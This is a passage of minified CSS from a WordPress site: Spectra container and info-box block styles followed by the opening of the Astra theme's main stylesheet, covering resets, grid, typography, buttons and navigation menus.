.uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}
</file>
<file: wp-content/themes/astra/assets/css/minified/main.min.css>
@charset "UTF-8";address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}#comments .submit,.search .search-submit{padding:10px 15px;border-radius:2px;line-height:1.85714285714286;border:0}.archive .no-results .ast-search-submit,.search .site-main .ast-search-submit{display:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0 0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 * Bootstrap v4.0.0-alpha.2 (https://getbootstrap.com)
 */.ast-container{max-width:100%}.ast-container,.ast-container-fluid{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-row{margin-left:-20px;margin-right:-20px}@media (min-width:768px) and (max-width:921px){.blog-layout-2 .ast-width-md-6,.blog-layout-3 .ast-width-md-6{float:none;width:100%}}@media (min-width:769px) and (max-width:921px){.blog-layout-2,.blog-layout-3{flex-direction:unset}}@media (max-width:768px){.blog-layout-3{flex-direction:column}}.ast-grid-common-col{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.ast-float{float:left}@media (max-width:992px){.ast-width-sm-25{width:25%}.ast-width-md-50{width:50%}}@media (max-width:768px){.ast-width-md-25{width:25%}}.ast-full-width{width:100%}.ast-width-50{width:50%}@media (min-width:768px){.ast-width-md-4{width:33.3333333333%}.ast-width-md-16{width:16.6666666667%}.ast-width-md-6{width:50%;float:left}.ast-width-md-3{width:25%}.ast-width-md-66{width:66.6666666667%}}@media (min-width:769px){.ast-width-md-20{width:20%}}@media (min-width:992px){.ast-width-lg-33{width:33.3333333333%}.ast-width-lg-16{width:16.6666666667%}.ast-width-lg-50{width:50%}.ast-width-lg-66{width:66.6666666667%}}h1,h2,h3,h4,h5,h6{clear:both}.entry-content h1,h1{color:#808285;font-size:2em;line-height:1.2}.entry-content h2,h2{color:#808285;font-size:1.7em;line-height:1.3}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4}.entry-content h4,h4{color:#808285;line-height:1.5;font-size:1.3em}.entry-content h5,h5{color:#808285;line-height:1.6;font-size:1.2em}.entry-content h6,h6{color:#808285;line-height:1.7;font-size:1.1em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:600}dd{margin:0 1.5em 1em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}blockquote,q{quotes:"" ""}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote{border-left:5px solid var(--ast-border-color);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}address{margin:0 0 1.5em}address,cite{font-style:italic}abbr,acronym{border-bottom:1px dotted #666;cursor:help}pre{background:var(--ast-code-block-background);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.6em;overflow:auto;max-width:100%;padding:1.6em}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.ast-button,.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}.normal-search{margin-right:-5px}big{font-size:125%}ins,mark{background:0 0;text-decoration:none}table,td,th{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}th{font-weight:600}td,th{padding:.7em 1em;border-width:0 1px 1px 0}.ast-button,.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.ast-button:focus,.ast-button:hover,.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.ast-button:active,.ast-button:focus,.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:thin dotted}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;text-align:center;display:block;margin-left:auto;margin-right:auto}.entry-content[data-ast-blocks-layout]>embed,.entry-content[data-ast-blocks-layout]>iframe,.entry-content[data-ast-blocks-layout]>object,embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.secondary a *,.site-footer a *,.site-header a *,a{transition:all .2s linear}.capitalize{text-transform:uppercase}img{vertical-align:middle}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}p{margin-bottom:1.75em}blockquote{margin:1.5em 1em 1.5em 3em;font-size:1.1em;line-height:inherit;position:relative}.ast-button,.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.ast-button:hover,.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.ast-button:active,.ast-button:focus,.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.site-title{font-weight:400}.site-description,.site-title{margin-bottom:0}.site-description a,.site-description:focus a,.site-description:hover a,.site-title a,.site-title:focus a,.site-title:hover a{transition:all .2s linear}.site-title a,.site-title a:focus,.site-title a:hover,.site-title a:visited{color:#222}.site-description a,.site-description a:focus,.site-description a:hover,.site-description a:visited{color:#999}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:thin dotted}.logged-in .site .skip-link{box-shadow:0 0 2px 2px rgba(0,0,0,.2);font-family:"Open Sans",sans-serif}input,select{line-height:1}.ast-button,.ast-custom-button,body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}.site-title a{line-height:1.2}.site-header .site-description{line-height:1.5}.ast-single-post .entry-title,.ast-single-post .entry-title a{line-height:1.2}.entry-title,.entry-title a{font-weight:var(--ast-blog-title-font-weight,normal)}.ast-oembed-container{position:relative;padding-top:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.ast-oembed-container embed,.ast-oembed-container iframe,.ast-oembed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.ast-hidden{display:none!important}body{background-color:#fff}#page{display:block}#primary,#secondary{width:100%}#primary{margin:4em 0}.ast-separate-container{background-color:#f5f5f5}.ast-separate-container #primary{padding:4em 0;margin:0;border:0}.ast-separate-container .site-main>.ast-row{margin-left:0;margin-right:0}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:#fff}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{border-bottom:1px solid var(--ast-border-color);margin:0;padding:5.34em 6.67em}.ast-separate-container .blog-layout-1{padding:0;border-bottom:0}.ast-separate-container .ast-article-single{border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{margin:0;padding:3.34em 2.4em}}@media (min-width:993px){.ast-separate-container #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary{margin:4em 0;padding:0}.ast-right-sidebar #primary{padding-right:60px}.ast-left-sidebar #primary{padding-left:60px}}@media (max-width:992px){.ast-separate-container #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary{padding-left:0;padding-right:0}.ast-right-sidebar #primary{padding-right:30px}.ast-left-sidebar #primary{padding-left:30px}}.ast-search-icon .astra-search-icon{font-size:1.3em}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear}.main-header-menu .menu-item{position:relative}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu,.main-header-menu .menu-item>.sub-menu.toggled-on{right:auto;left:0;visibility:visible}.main-header-menu .menu-item.focus>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item:hover>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item>.sub-menu.toggled-on .sub-menu.toggled-on{left:100%;right:auto;visibility:visible}.main-header-menu .ast-left-align-sub-menu.focus>.sub-menu,.main-header-menu .ast-left-align-sub-menu:hover>.sub-menu{right:0;left:auto}@media (min-width:769px){.main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:-100%}.main-header-menu .ast-left-align-sub-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .ast-left-align-sub-menu .sub-menu .menu-item:hover>.sub-menu{left:-100%}}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto}.main-header-menu .sub-menu .ast-left-align-sub-menu.focus>.sub-menu,.main-header-menu .sub-menu .ast-left-align-sub-menu:focus * .sub-menu,.main-header-menu .sub-menu .ast-left-align-sub-menu:hover * .sub-menu,.main-header-menu .sub-menu .ast-left-align-sub-menu:hover>.sub-menu{left:-100%}.main-header-menu .sub-menu .main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.main-header-menu .sub-menu .main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:-100%}}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.main-header-menu .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .icon-arrow{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{position:absolute;right:.6em;top:50%;transform:translate(0,-50%) rotate(270deg)}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow{display:block}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow svg{margin:0}#ast-desktop-header .account-main-navigation .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{transform:translate(0,-50%) rotate(360deg)}.main-header-menu .sub-menu .sub-menu{top:0}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.submenu-with-border .sub-menu .sub-menu{top:-2px}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-style:none}.ast-header-break-point .main-navigation{padding-left:0}.ast-header-break-point .main-navigation ul .menu-item 